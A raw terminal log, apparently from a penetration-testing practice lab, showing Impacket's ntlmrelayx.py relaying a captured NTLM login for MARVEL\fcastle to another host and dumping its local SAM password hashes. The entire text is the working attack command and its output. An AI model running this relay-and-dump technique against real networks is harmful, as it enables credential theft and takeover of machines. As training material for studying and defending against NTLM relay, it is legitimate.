 ┌──(root㉿kali)-[/home/kali]
└─# ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Pyth
on 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in
the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.205.138, attacking target smb://192.168.205.141
[*] Authenticating against smb://192.168.205.141 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-5: Received connection from 192.168.205.138, attacking target smb://192.168.205.141
[*] Authenticating against smb://192.168.205.141 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-7: Received connection from 192.168.205.138, attacking target smb://192.168.205.141
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is in stopped state
[*] Authenticating against smb://192.168.205.141 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Starting service RemoteRegistry
[-] SCMR SessionError: code: 0x420 - ERROR_SERVICE_ALREADY_RUNNING - An instance of the service is already running.
[*] Target system bootKey: 0x85f4d92d0259fe3f8c7e56a65e309d5b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:cfce6de138c94111e43b26d73438d4ab:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.205.141
[*] Target system bootKey: 0x85f4d92d0259fe3f8c7e56a65e309d5b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:cfce6de138c94111e43b26d73438d4ab:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.205.141
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry